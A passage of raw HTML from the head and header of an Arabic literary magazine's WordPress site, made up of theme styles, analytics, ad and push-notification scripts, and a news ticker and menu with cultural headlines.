<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/11393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=11393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-11393 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div 